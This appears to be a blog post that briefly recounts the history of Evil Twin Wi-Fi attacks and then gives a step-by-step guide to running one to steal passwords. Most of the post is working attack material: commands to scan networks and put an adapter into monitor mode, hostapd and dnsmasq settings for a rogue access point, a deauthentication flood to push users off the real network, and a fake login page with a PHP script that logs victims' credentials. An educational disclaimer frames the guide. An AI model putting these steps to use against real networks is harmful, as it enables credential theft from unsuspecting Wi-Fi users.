Understanding Evil Twin Attacks: History and Step-by-Step Guide to Gaining Passwords
The History of Evil Twin Attacks

Evil Twin attacks are a sophisticated type of Wi-Fi security threat where an attacker creates a fraudulent Wi-Fi network that mimics a legitimate one. The goal is to deceive users into connecting to the rogue network, allowing the attacker to intercept sensitive information, such as passwords and personal data. The concept of Evil Twin attacks emerged alongside the proliferation of wireless networks, exploiting the inherent vulnerabilities in Wi-Fi technology.
The term “Evil Twin” was first coined in the mid-2000s as Wi-Fi became ubiquitous in public spaces. Early attackers used basic tools to set up fake hotspots, but as technology advanced, so did the complexity and effectiveness of these attacks. Today, with the availability of sophisticated hardware and software, even novice attackers can launch potent Evil Twin attacks, making it a persistent threat in cybersecurity.
Step-by-Step Guide to Conducting an Evil Twin Attack to Gain Passwords
Disclaimer: This guide is for educational purposes only. Unauthorized access to computer networks is illegal and unethical. Always ensure you have explicit permission before conducting any security testing.
Step 1: Setting Up the Hardware and Software
- Required Tools:
- A computer running Linux (e.g., Kali Linux, which comes pre-installed with many security tools).
- A wireless network adapter capable of monitor mode and packet injection (e.g., Alfa AWUS036NHA).
- Install Necessary Software:
sudo apt-get update
sudo apt-get install aircrack-ng hostapd dnsmasq wiresharkStep 2: Scanning for Target Networks
- Enable Monitor Mode:
- Put your wireless adapter into monitor mode to capture all Wi-Fi traffic.
sudo airmon-ng start wlan0- Scan for Available Networks:
- Use
airodump-ngto scan for nearby Wi-Fi networks and identify a target.
sudo airodump-ng wlan0mon- Select Target Network:
- Note the BSSID (MAC address) and channel of the target network.
Step 3: Creating the Evil Twin
- Configure Hostapd:
- Create a configuration file for Hostapd to set up the rogue access point.
sudo nano /etc/hostapd/hostapd.confExample Configuration:
interface=wlan0mon
driver=nl80211
ssid=TARGET_SSID
hw_mode=g
channel=TARGET_CHANNEL
macaddr_acl=0
ignore_broadcast_ssid=0- Configure Dnsmasq:
- Create a configuration file for Dnsmasq to handle DHCP and DNS services.
sudo nano /etc/dnsmasq.confExample Configuration:
interface=wlan0mon
dhcp-range=192.168.1.2,192.168.1.100,12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
address=/#/192.168.1.1- Start Hostapd and Dnsmasq:
- Launch the services to activate the fake access point.
sudo hostapd /etc/hostapd/hostapd.conf
sudo dnsmasq -C /etc/dnsmasq.conf -dStep 4: Deauthenticating Users from the Target Network
- Deauthentication Attack:
- Use
aireplay-ngto deauthenticate users from the legitimate access point, forcing them to connect to the Evil Twin.
sudo aireplay-ng --deauth 100 -a TARGET_BSSID wlan0monStep 5: Capturing Credentials
- Set Up a Fake Login Page:
- Create a fake login page that resembles the login page of the legitimate network.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login</title>
</head>
<body>
<form action="capture.php" method="post">
<label for="username">Username:</label>
<input type="text" id="username" name="username"><br><br>
<label for="password">Password:</label>
<input type="password" id="password" name="password"><br><br>
<input type="submit" value="Login">
</form>
</body>
</html>- Capture Login Data:
- Create a PHP script (
capture.php) to capture and store the submitted credentials.
<?php
$file = 'credentials.txt';
$username = $_POST['username'];
$password = $_POST['password'];
file_put_contents($file, "Username: $username, Password: $password\n", FILE_APPEND);
header('Location: https://original-site.com');
exit();
?>- Host the Fake Page:
- Use a lightweight web server like
php -Sto host the fake login page.
php -S 192.168.1.1:80Step 6: Monitoring and Logging
- Monitor Connections:
- Use Wireshark or another packet capture tool to monitor traffic and ensure that users are connecting to the Evil Twin.
- Check Captured Credentials:
- Periodically check the
credentials.txtfile to see the captured usernames and passwords.
cat credentials.txtConclusion
Evil Twin attacks are a potent method for capturing sensitive information by exploiting Wi-Fi vulnerabilities. By understanding the steps involved, cybersecurity professionals can better protect networks and educate users about the dangers of connecting to untrusted Wi-Fi networks. Always remember to use this knowledge responsibly and within the boundaries of the law.





Post Comment